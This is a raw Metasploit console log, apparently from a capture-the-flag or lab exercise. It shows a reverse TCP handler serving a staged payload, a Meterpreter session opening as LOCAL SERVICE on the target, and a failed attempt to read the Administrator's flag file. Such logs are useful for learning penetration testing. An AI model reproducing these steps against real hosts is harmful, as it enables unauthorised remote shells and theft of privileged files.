 [*] Started reverse TCP handler on 10.10.9.3:4444
[*] Using URL: http://0.0.0.0:8080/PvDRnI
[*] Local IP: http://10.10.9.3:8080/PvDRnI
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /PvDRnI
[*] Sending stage (175174 bytes) to 10.3.27.249
[!] Tried to delete %TEMP%\OvPcxJzoZYU.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.9.3:4444 -> 10.3.27.249:49740) at 2024-0
1-31 21:55:08 +0530
[*] Server stopped.
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > cat C:\\Users\\Administrator\\Desktop\\flag.txt
[-] stdapi_fs_stat: Operation failed: Access is denied.